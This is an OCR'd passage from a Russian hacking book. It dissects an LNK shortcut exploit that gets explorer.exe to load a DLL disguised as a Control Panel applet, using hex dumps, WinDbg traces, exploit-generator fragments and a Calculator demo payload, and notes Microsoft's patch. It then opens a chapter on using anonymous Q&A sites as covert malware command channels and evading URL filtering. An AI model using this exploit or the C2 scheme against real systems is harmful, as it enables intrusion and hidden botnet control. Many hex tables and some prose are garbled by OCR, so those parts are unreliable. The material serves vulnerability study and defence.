| 00000060                    | 30             | 9D              | 14             | 00             | 2E             | 80             | 20                     | 20              | EC             | 21             | EA                               | 3A             | 69              | 10             | A2             | DD             | $0\kappa$ B $M!k:1.\n$                                                  |
| 00000070                    | 08             | 00              | 2B             | 30             | 30             | 9 <sub>D</sub> | 46                     | 0 <sup>0</sup>  | 0 <sup>0</sup> | 00             | 0 <sup>0</sup>                   | 00             | 0 <sup>0</sup>  | 00             | 00             | 0 <sup>0</sup> | +00kF                                                                   |
| 00000080                    | 00             | 00              | 0 <sup>0</sup> | 6A             | 00             | 00             | 00                     | 00              | 0 <sup>0</sup> | 0 <sup>0</sup> | 0 <sup>c</sup>                   | 0 <sub>0</sub> | 0A              | 0 <sup>0</sup> | 44             | 0 <sup>0</sup> | . j D <b>.</b>                                                          |
| 00000090                    | 3A             | 0 <sup>0</sup>  | 5 <sub>C</sub> | 0 <sup>0</sup> | 74             | 00             | 65                     | 00              | 73             | 00             | 74                               | 00             | 2E              | 0 <sup>0</sup> | 64             | 00             | :                                                                       |
| 000000A0                    | 6C             | 0 <sup>0</sup>  | 6C             | 0 <sup>0</sup> | 0 <sup>0</sup> | 00             | 4D                     | 00              | 69             | 0 <sup>0</sup> | 63                               | 00             | 72              | 00             | 6F             | 00             | 1.1M.i.c.r.o.                                                           |
| 000000B0                    | 73             | 00              | 6F             | 00             | 66             |                | 00, 74, 00, 00, 00, 00 |                 |                |                |                                  | 00             | $^{00}$         | 00             | 10 00          |                | $s.o.f.t.\ldots$                                                        |
| 000000C0                    | 00             | 00 <sup>°</sup> | 05             | 00             |                | 00 AO 03       |                        |                 | 00 00 00       |                | 28                               | 00             | 00 <sub>0</sub> | ាល             | 00             | 00             | . (.                                                                    |
| 000000D0                    | $00\,$         | 0 <sup>0</sup>  |                |                |                |                |                        | SpecialFolderID |                |                |                                  |                |                 |                |                |                | . .                                                                     |
| CSIDL COMPUTERSNEARME       |                |                 |                |                |                |                |                        | <b>Bu 80</b>    | 番の             |                |                                  |                |                 |                |                |                | The folder representing other machines in your workgroup.               |
| CSIDE CONNECTIONS           |                |                 |                |                |                |                |                        | <b>Out5</b>     | 6.3            |                | network and dial-up connections. |                |                 |                |                |                | The virtual folder representing Network Connections, containing         |
| <b>CSIDL CONTROLS</b>       |                |                 |                |                | 3              |                | <b>Ox03</b>            |                 |                |                |                                  |                |                 |                |                |                | The virtual folder containing icons for the Control Panel applications. |
| <b>CSIDL COOKIES</b>        |                |                 |                |                | ora<br>XX      |                | Built?                 |                 |                |                | <b>Undermalt concepts</b>        |                |                 |                |                |                | The bia system deeckery that serves as a common repository for          |
| CSIDL DESKTOP               |                |                 |                |                | a              |                | 2,00                   |                 |                |                |                                  |                |                 |                |                |                | The victual folder representing the Windows desktop, the root of the    |

Рис. 2.20. Блок SpecialFolderID в ярлыке-эксплоите

В строке 167 находится смещение объекта в байтах, указывающее на нашу DLL. Оно считается относительно **IDList**. Так как за путь до библиотеки отвечает третий элемент, а перед ним идут два элемента по  $0x14$  байт, то смещение равно  $0x28$ (рис. 2.21).

| M HxD - [D:\VisualHack\test.Ink]                  |     |           |                |    |                |             |                |       |                                                 |          |            |                |                |                |          |           |                        |
|---------------------------------------------------|-----|-----------|----------------|----|----------------|-------------|----------------|-------|-------------------------------------------------|----------|------------|----------------|----------------|----------------|----------|-----------|------------------------|
| IS File Edit Search View Analysis Extras Window ? |     |           |                |    |                |             |                |       |                                                 |          |            |                |                |                |          |           |                        |
|                                                   |     |           |                |    |                | $\vee$ ANSI |                |       |                                                 |          | $\vee$ hex |                | $\backsim$     |                |          |           |                        |
| explorer.exe - Shortcut.Ink a test.Ink            |     |           |                |    |                |             |                |       |                                                 |          |            |                |                |                |          |           |                        |
| Offset(h)                                         |     |           |                |    |                |             |                |       | 00 01 02 03 04 05 06 07 08 09 0A 0B 0C          |          |            |                |                |                | OD OE OF |           |                        |
| 00000000                                          |     | 4C.00     | 0.0            | 00 | 01             | 14.         | 02             | 00    | 00                                              | 00       | 00         | 00             | C <sub>0</sub> | 0 <sup>0</sup> | 00       | 00        | L. A.                  |
| 00000010                                          | 00  | 00        | 00             | 46 | 81             | 00          | 0 <sup>0</sup> | 00    | 00                                              | 00       | 00         | 00             | 00             | 00             | 00       | 00        | . FT                   |
| 00000020                                          | 00  |           | 00             | 00 | 00             | nn          | 00             | 00    | 00                                              | $\Omega$ | 00         | no             | $\Omega$       | 00             | 00       | 00        | .                      |
| 00000030                                          | nn  |           |                |    |                |             |                |       |                                                 |          | 00         | 00             |                | 00             | 00       | 00        | . <i>.</i>             |
| 00000040                                          | 00  | 00        | 00             | 00 | 00             | 00          | 00             | 00    | 00                                              | 00       | 00         | 00             | 70             |                | 00(14)00 |           | p<br>item 1            |
| 00000050                                          |     |           | 1F 50 EO 4F    |    | D <sub>0</sub> | 20          |                | EA 3A | 69                                              | 10       | A2         | D <sub>8</sub> | 08             |                | 00 2B 30 |           | K:i. ym +0             |
| OCARARA                                           |     |           | 30 9D 14 00 2E |    |                | 80          | 20             |       | 20 EC                                           | 21       | EA         | 3A             | 69             | 10             | A2       | <b>DD</b> | 0kb M!K:i.y3           |
| oc item 2                                         | 80  |           | 00 2B 30 30    |    |                |             |                |       | 9D 46 00 00 00                                  |          | 00         | 00             | 00             | 00             | 00       | 00        | $+00kF$                |
| 00 <i>uuuuu</i>                                   | OO. | 00        | 00             |    |                | 6A 00 00 00 |                |       | item 3                                          |          |            |                | OC 00 0A 00    |                | 44       | 00        | j D .                  |
| 00000090                                          |     | 3A 00 5C  |                |    |                |             |                |       | item 3 offset = (en(item 1) + len(item 2)       |          |            |                |                |                |          | 64 00     | :                      |
| 000000A0                                          |     | $AC$ $00$ |                |    |                |             |                |       |                                                 |          |            |                |                |                |          | 6F 00     | 1.1M.i.c.r.o.          |
| 000000B0                                          | 73  | 00        | 68             | 00 | 66             | 00          | 74             | 00    | 00                                              | 00       | 00         | OC             | 00             | 00             | 10 00    |           | 3.0.1.1                |
| 000000C0                                          |     |           |                |    |                |             |                |       | 00 00 05 00 00 A0 03 00 00 00 25 00 00 00 00 00 |          |            |                |                |                |          |           |                        |
| 000000D0                                          |     | 09 00     |                |    |                |             |                |       |                                                 |          |            |                |                |                |          |           | $\left  \cdot \right $ |

Рис. 2.21. Смещение относительно структуры IDList указывает на третий элемент

Дальше эксплоит просто записывает все сгенерированные данные в файл ярлыка.

#### Время запускать

Итак, ярлык говорит системе о том, что объект объявляется частью «Панели управления» и обрабатывать его нужно особенным образом. «Панель управления» состоит из компонентов, называемых апплетами Control Panel Applets (CPLApplet). По большому счету это обычные DLL, которые имеют расширение .cpl и экспортируют функцию CPlApplet. Вот и наша библиотека может спокойно сойти за такой апплет, если его правильно преподнести системе. Чем и занимается сгенерированный файл LNK.

В прошлом разделе мы остановились на этапе парсинга специальной директории. Давай вернемся к этому процессу уже с реальным примером. Чтобы разобраться, что там происходит, я отряхнул от пыли свой WinDbg. Аттачимся к процессу explorer.exe и ставим прерывание на вызов функции DecodeSpecialFolder (рис. 2.22):

```
!process 0 0 explorer.exe
.process /r /p ffffda016330b7c0
bu windows_storage!CShellLink::_DecodeSpecialFolder
```
Теперь подключаем флешку к виртуальной машине и попадаем в дебаггер. Брейкпойнт сработал. Мы находимся перед вызовом DecodeSpecialFolder.

40 σ-ר−

| Command - Kernel 'net:port=50000,key="********************** WinDbg:10.0.15063.468 AMD64                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|--|
| * If you did not intend to break into the debugger, press the "g" key, then<br>press the "Enter" key now. This message might immediately reappear. If it<br>* does, press "q" and "Enter" again.                                                                                         |  |
| nt!DbgBreakPointWithStatus:<br>ffffff801 9a5f5a40 cc<br>int<br>3<br>kd> !process 0 0 explorer.exe<br>PROCESS ffffaa058b983400<br>SessionId: 1 Cid: 02d8    Peb: 00f58000    ParentCid: 0cd4<br>DirBase: 017a0000 objectTable: ffffe60a447207c0 HandleCount: 1499.<br>Image: explorer.exe |  |
| kd> .process /r /p ffffaa058b983400<br>Implicit process is now ffffaa05 8b983400<br>.cache forcedecodeuser done<br>Loading User Symbols                                                                                                    |  |
|                                                                                                    |  |
| Press ctrl-c (cdb, kd, ntsd) or ctrl-break (windbg) to abort symbol loads that take too long.<br>Run !sym noisy before .reload to track down problems loading symbols.                                                                                                    |  |
|                                                                                                    |  |
| kd> bu windows_storage!CShellLink::_DecodeSpecialFolder<br>breakpoint 1 redefined                                                                                                    |  |
| ≺                                                                                                    |  |
| b <br>kd>                                                                                                    |  |

Рис. 2.22. Аттач к процессу explorer.exe и установка брейк-пойнта на \_DecodeSpecialFolder

Потрейсим немножко вперед с помощью клавиши <F10> и дойдем до функции SHFindDataBlock. Видим, что в данных из IDList найден блок Special-FolderDataBlock (рис. 2.23).

|                | $\bigcirc$ $\bullet$ $\bigcup$ $\bigcirc$ $\bigcirc$ $\bigcirc$ $\bigcirc$ 16 |     |                         |                |          |                                              | $\vee$   | ANSI      |         |                            | $\checkmark$      | hex            |                | $\overline{\phantom{a}}$ |             |                |                      |                      |       |                                        |                   |          |      |
|----------------|-------------------------------------------------------------------------------|-----|-------------------------|----------------|----------|----------------------------------------------|----------|-----------|---------|----------------------------|-------------------|----------------|----------------|--------------------------|-------------|----------------|----------------------|----------------------|-------|----------------------------------------|-------------------|----------|------|
|                | 調 test.Ink                                                                    |     |                         |                |          |                                              |          |           |         |                            |                   |                |                |                          |             |                |                      |                      |       |                                        |                   |          |      |
|                | Offset (h)                                                                    | 00  | 01                      | 02             | 03       | 04                                           | 05       | 06        | 07      | 08                         | 09                |                |                |                          | OA OB OC OD | OE OF          |                      |                      |       |                                        |                   |          |      |
|                | 00000000                                                                      | AC  | 00                      | 00             | ΩŰ       | 01                                           |          | G         | GO.     | $\alpha$                   | 00                | 00             | 00             |                          | $CO$ $OO$   | 00             | 00                   |                      |       | L. A.                                  |                   |          |      |
|                | 00000010                                                                      | 00  | 00                      |                |          |                                              |          |           | 00      | 00.                        | 00                | $^{00}$        | 00             | 00                       | 00          | 00             | 00                   |                      |       | . Ff                                   |                   |          |      |
|                | 00000020                                                                      | 00  | 00                      | 00             | ΩO       | oo                                           | $\Omega$ | 00        | 00      | 00                         | 00                | 00             | 00             | 00                       | 00          | O <sub>O</sub> | 00                   | .                    |       |                                        |                   |          |      |
|                | 00000030                                                                      | 00  | 00                      | 00             | O0       | 00                                           | 00       | 00        | 00      | 00                         | 00                | 00             | 00             | 00                       | 00          | 00             | 00                   |                      |       |                                        |                   |          |      |
|                | 00000040                                                                      | 00  | 00                      | 00             | 00       | 00                                           | 00       | 00        | 00      | 00 00                      |                   | 00             | 00             |                          | 70 00       | 14             | 00                   |                      |       | . <del>.</del>                         |                   |          |      |
|                | 00000050                                                                      | 1F  | 50                      | E0.            | 4F       | DO                                           | 20       | <b>EA</b> | 3A      | 69                         | 10 A <sub>2</sub> |                | D <sub>8</sub> |                          | 08 00       |                | 2B 30                |                      |       | .PaOP K:1. ym +0                       |                   |          |      |
|                | 00000060                                                                      | 30  | 9 <sub>D</sub>          | 14             | 00       |                                              | 8<br>G   | 20        | 20      | EC                         | 21                | EA             |                |                          | 3A 69 10 A2 |                | DD                   |                      |       | $0$ $k$ B $M!$ $k:1.$ $\overline{y}$ 3 |                   |          |      |
|                | 00000070                                                                      | 80  | 00                      | 2B             | 30       | 30                                           | 9D       | 4         | 00      | 00                         | 00                | 00             | 00             |                          | 00 00       | 00             | 0G                   |                      |       | $+00$ $kF$                             |                   |          |      |
|                | 00000080                                                                      | 00  | 00                      | 00             |          | 00                                           | 00       | 00        | 00      | 0 <sup>0</sup>             | 00                | 0C             | 00             |                          | 0A 00       | 44             | 00                   |                      |       | . 1 D .                                |                   |          |      |
|                | 00000090                                                                      | 3A  | 00                      | 久戸             | $\Omega$ |                                              | 00       | 65        | 00      | 73                         | 00                | 74             | 00             | 2E                       | 00          |                | 64 00                |                      |       | :./. t.e. s.t. d.                      |                   |          |      |
|                | 000000A0                                                                      | 6C  | 00                      | 6C             | 00       | 00                                           | 00       | 4D        |         | 00 69 00 63 00 72 00 6F 00 |                   |                |                |                          |             |                |                      |                      |       | 1.1M.i.c.r.o.                          |                   |          |      |
|                | 000000B0                                                                      |     | 73 00                   |                |          | 6F 00 66 00 74 00 00 00 00 00 00 00 00 00 00 |          |           |         |                            |                   |                |                |                          |             |                |                      |                      |       | s.0.1.1                                |                   |          |      |
|                | 000000C0                                                                      | OO. |                         |                |          | 00 05 00 00 A0 03 00 00 00 28 00 00 00 00 00 |          |           |         |                            |                   |                |                |                          |             |                |                      |                      |       |                                        |                   |          |      |
|                | 000000D0                                                                      |     | 00 00                   |                |          |                                              |          |           |         |                            |                   |                |                |                          |             |                |                      | $\cdots$             |       |                                        |                   |          |      |
|                |                                                                               |     |                         |                |          |                                              |          |           |         |                            |                   |                |                |                          |             |                |                      |                      |       |                                        |                   |          |      |
|                | Offset: BE                                                                    |     |                         | Block: BE-D1   |          |                                              |          |           |         |                            |                   |                | Length: 14     |                          |             |                |                      |                      |       | Overwrite                              |                   |          |      |
| Memory         |                                                                               |     |                         |                |          |                                              |          |           |         |                            |                   |                |                |                          |             |                |                      |                      |       |                                        |                   |          | HZ   |
| Virtual: @r cx |                                                                               |     |                         |                |          |                                              |          |           |         |                            |                   |                |                |                          |             |                | Display format: Byte |                      |       |                                        | $\checkmark$      | Previous | Next |
|                | 00000000 05550c5c 00 00 00 00 00 00 00 00 00 00 00 00 03 ba c8 9b 00 57 01 8c |     |                         |                |          |                                              |          |           |         |                            |                   |                |                |                          |             |                |                      |                      |       |                                        | . W. .            |          |      |
|                | 00000000 05550c70 10                                                          |     | 00 00 00 05 00 00 a0 03 |                |          |                                              |          |           |         | 00                         | 00                | 00             |                |                          |             |                | 28 00 00 00 00       | 00 00 00             |       |                                        | .                 |          |      |
|                | 00000000 05550c84 00 00 00 00 0d ba ce                                        |     |                         |                |          |                                              |          |           | $9b$ 00 |                            | 58 01             |                |                |                          |             |                |                      | 80 00 00 c5 b6 fa 7f | 00 00 |                                        | . X.              |          |      |
|                | 00000000 05550c98                                                             | 30  | 55                      | 02<br>7a       |          | 00 00                                        | 00       | 00        | 41      | f7                         | 79                |                | 02 00          |                          | 00          | 00             | 00 Of                | ba cc 9b             |       |                                        | $0UZ$ $A. Y$      |          |      |
|                | 00000000 05550cac 00<br>000000000 05550cc0 00 00 00 00 0a 00 00 00 09 ba b2   |     | 59<br>01                |                | 88 08    | 00                                           | 00       | 00        | 00      | 00                         | 00                | 0 <sup>0</sup> | $9b$ 00        | CO                       | 62<br>5a    | 64             | 0b 00<br>01 88 07    | 00<br>00 00 00       | 00 00 |                                        | . Y. bd. .<br>. Z |          |      |
|                | 0000000000005550cd4 00 00 00 00 80 65 64                                      |     |                         |                |          |                                              |          |           |         | 0b 00 00 00 00 00          |                   |                |                |                          | 00          |                | 00 00 0a             | 00 00 00             |       |                                        | ed.               |          |      |
|                | 00000000 05550ce8 0b                                                          |     | ba b <sub>0</sub>       | 9 <sub>b</sub> | $^{00}$  | 5 <sub>b</sub>                               | 01       | 80        |         | 74 00 65                   |                   | 00             |                | 73                       | $^{00}$     | 74             | 00<br>2e             | 00                   | 64 00 |                                        | 1.5.1.1.1         |          |      |
|                | 00000000'05550cfc 6c 00 6c 00 00 00 00 00 00 00 00 00 15 ba b6 9b 00 5c 01 88 |     |                         |                |          |                                              |          |           |         |                            |                   |                |                |                          |             |                |                      |                      |       |                                        | 1. 1. \. .        |          |      |

Рис. 2.23. Блок SpecialFolderDataBlock, загруженный в память

Затем управление переходит к функции SHCloneSpecialIDList, она возвращает указатель на структуру ITEMIDLIST, которая отвечает за указанную в SpecialFolderDataBlock специальную папку (в нашем случае - «Панель управления», т. к. SpecialFolderID равен 0x03).

Далее читается смещение, по которому можно найти элемент, содержащий путь до DLL. Затем все это дело передается в функцию TranslateAliasWithEvent из той же библиотеки window.storage.dll. В ней происходит обработка объекта согласно указанным в ярлыке двум CLSID. Для этого из реестра считывается информация о них.

Дальше за дело берется функция CControlPanelFolder::ParseDisplayName из shell32.dll. Она пытается получить название псевдоэлемента панели управления, т. к. мы выдаем нашу библиотеку с калькулятором за него. Потом выполнение передается к CControlPanelFolder:: GetPidlFromAppletId (рис. 2.24).



Рис. 2.24. Выполнение на этапе вызова функции \_GetPidlFromAppletId

Функция читает название апплета из элемента ItemID. Эксплоит использует строку «Microsoft», но там, по сути, может быть что угодно:

def generate cpl applet (path, name=name) :  $099:$ name  $+= b'x00'$  $100:$ 174: def ms shllink(path, name=b"Microsoft"):

Для получения дальнейших сведений об апплете система должна загрузить его. Это приводит нас к функции CPL LoadCPLModule (рис. 2.25).



Рис. 2.25. Отладка эксплоита. Момент вызова функции, загружающей апплет

Эта функция наконец-то загружает наш DLL при помощи LoadLibraryW. Поскольку используется именно эта функция, а не ее расширенная версия LoadLibraryExW, при загрузке библиотеки выполняется зашитый в нее пейлоад. Процесс запускается в контексте explorer.exe и, соответственно, получает максимальные возможные для текущего пользователя права (рис. 2.26).

| Ø<br>$\overline{\bullet}$ | Shortcut Tools<br>Manage                                                                                                    | DVD Drive (DJ Kali Live)    |                    | ×<br>$\cdot$ 0                    |            |                       |             |                           |
|---------------------------|----------------------------------------------------------------------------------------------------|-----------------------------|--------------------|-----------------------------------|------------|-----------------------|-------------|---------------------------|
|                           | This PC > DVD Drive (D:) Kali Live                                                                                                    |                             | $\nu$ . $\Delta$   | Search DVD Drive (Or) Kali Live p |            |                       |             |                           |
| Pictures                  | Name                                                                                                    | Date modified               | <b>Type:</b>       | Size                              |            |                       |             |                           |
| 靈 Videos                  | $\vee$ Files Currently on the Disc (2)                                                                                                    |                             |                    |                                   |            |                       |             |                           |
| Local Disk (C:)           | e test.dll                                                                                                    | 8/12/2017 8:34 AM           | Application extens | 49 KB                             | Calculator |                       |             | $\times$                  |
| DVD Drive (Dr) K          | $\frac{1}{2}$ test                                                                                                    | 8/29/2017 10:34 PM Shortcut |                    | 1 KB                              | $=$        | <b>STANDARD</b>       |             |                           |
| Network                   |                                                                                                    |                             |                    |                                   |            |                       |             | 38                        |
| KERNEL BASE LOADLINGATYW  | SHELL32!CPL_LoadCPLModule+0x152<br>SHELL32!CControlPanelFolder:: _GetPidlFromAppletId+0x179<br>SHELL32!CControlPanelFolder::ParseDisplayName+0x4b<br>windows_storage!CRegFolder::ParseDisplayName+0x47c |                             |                    |                                   |            | $M -$<br>$\checkmark$ | MS<br>$x^2$ | 1.1<br>$\frac{1}{\Delta}$ |
|                           | windows_storage!ReparseRelativeIDListInternal+0x500                                                                                                    |                             |                    |                                   |            | C                     | G           | ÷                         |
|                           | windows_storage!TranslateAliaswithEvent+0xf4<br>windows_storage!CShellLink::_DecodeSpecialFolder+0x127<br>windows_storage!cshellLink::_LoadFromStream+0x259                                             |                             |                    |                                   |            | 8                     | 9           | $\times$                  |
|                           | windows_storage!CShellLink:: LoadFromFile+0x97<br>windows_storage!cshellLink::Load+0x29                                                                                                    |                             |                    |                                   |            | 5                     | 6           | -                         |
|                           | windows storage!InitializedilawandlerwithEtle=CwBe<br>windows_storage?CFlieSysItemString::wandlerCreateIrntance=3x2ff                                                                                   |                             |                    |                                   |            |                       |             |                           |
|                           | windows storage CFSFolder: LEindwardler+0x55e<br>windows_storage \CF5Fu}der::\tetvIObject0f+0x2a                                                                                                    |                             |                    |                                   |            | $\overline{a}$        | 3           |                           |
|                           | windows storage: CFSFolder: 11, GetPerice1vedType+0x97<br>windows_storage\CF3Folder:iGetInnateDetalliwithwandlerExceptions=Ox328                                                                        |                             |                    |                                   |            | o                     |             | <b>LARGE</b>              |
|                           | windows_storage'criPolder::GetDetailsEx=OxB6<br>SHELL 12 Char padFolder: : Get bet Affice = Oxb9<br>map lor ar fr and ' cet ther ce ! undit you - Oxti0                                                 |                             |                    |                                   |            |                       |             |                           |

Рис. 2.26. Стек вызова функций до отработки пейлоада и результат его работы запущенный калькулятор

Можно просмотреть пример работы эксплоита на видеоролике по адресу **https://** vimeo.com/232014058

## Кратко о патче

Разумеется, разработчики не сидели сложа руки и выпустили патч для всех уязвимых версий Windows. Это один из самых маленьких фиксов, созданных в Microsoft, из всех, что я видел. По сути, добавилась всего одна функция перед вызовом CPL LoadCPLModule (рис. 2.27).



Рис. 2.27. Изменения в библиотеке shell32.dll после патча

Это функция IsRegisteredCPLApplet. Она проверяет, зарегистрирован ли соответствующий апплет в панели управления, и если нет, то загрузка DLL отменяется. Вот как выглядит diff кода: http://www.mergely.com/e4gIVDBV/. Будем надеяться, что с четвертого раза у Microsoft все получилось как надо!

## Выводы

В заключение хочется сказать: не всегда бессмысленно проверять то, что уже было исследовано до тебя. И, как показывает наглядный пример с этой уязвимостью, даже если выпущен патч - это совсем не повод опускать руки и считать, что баг устранен окончательно.

# 3. Разбираем метод общения малвари с управляющим сервером через анонимные сервисы вопросов и ответов

Герман Наместников

Создание анонимного двустороннего канала связи — постоянная головная боль для создателей вредоносного ПО. В этой главе мы на примерах разберем, как сервисы, разработчики которых используют недостаточно сильную защиту, могут превратиться в такой канал.

Как только не изворачиваются злоумышленники, чтобы скрытно передавать данные между малварью и командным центром (С&С, или, как их теперь модно называть на военный лад, С2). Сторонние сервисы здесь зачастую представляются самым удобным вариантом. В ход идут твиты, коммиты на GitHub или отдельные репозитории; даже комменты к видео на YouTube могут оказаться тайными посланиями между машинами. Использование таких сервисов открывает для оператора ботнета новые возможности. В частности, он может не беспокоиться о смене адресов управляющих серверов - достаточно просто оставить твит, в приложенной к которому картинке будет содержаться актуальная информация.

У одностороннего канала связи есть свои недостатки. Во-первых, такого бота легче выявить по образцу трафика. Во-вторых, аккаунт на сервисе могут заблокировать или он может попасть в поле зрения исследователей. Это сильно затруднит дальнейшие операции. Создание безопасного двустороннего канала связи с использованием сторонних сервисов - задача нетривиальная. Если не прибегать к каким-либо хакам, то все, что можно предпринять в таком случае, - это раздать ботам учетные данные, которые те будут использовать для связи с командным сервером. То есть построить что-то вроде схемы, показанной на рис. 3.1.

Этот вариант накладывает целый ряд ограничений на проводимые операции. Так, необходимо обеспечить боту возможность оперативно обновлять учетные данные от сервиса, если старые заблокируют. Это не так сложно организовать с помощью одностороннего канала связи. Но проблема выходит на новый уровень, когда число ботов начинает расти. Большое количество запросов с разных IP к одному аккаунту будет как минимум подозрительным. Можно попытаться замести следы, реализовав систему распространения учетных записей среди ботов - чтобы они передавали их друг другу. Это значительно сложнее и создает дополнительные статьи расходов для киберкриминального бизнеса.

Но что, если поискать возможность обходиться без учетных записей? В таком случае из диаграммы выше можно было бы убрать все, что связано с логинами и паролями. И это приводит нас к анонимным сервисам.



Рис. 3.1. Вариант связи ботнета с командным сервером

### Анонимные сервисы вопросов и ответов

Один из привлекательных вариантов - использовать сервисы анонимных вопросов и ответов типа Ask.fm, Sprashivai.ru и прочих. Вот почему они так хорошо годятся для подобных целей:

- они работают по HTTP и как минимум поддерживают HTTPS;
- П адреса сервисов анонимных вопросов и ответов известны вендорам securityрешений и присутствуют в белых списках модулей Application Control & URL Filtering;
- П разработчикам таких сервисов не интересна безопасность собственных решений, а техподдержка пассивна.

С первыми двумя пунктами все понятно. НТТР практически везде разрешен, а HTTPS позволит еще и замаскировать обращения к сервису. Что касается Application Control и всего такого, то как минимум трафик от ботов будет считаться «развлекательным». Это скорее создаст проблемы для сотрудника, на компьютере которого работает бот, чем реально приведет к раскрытию.

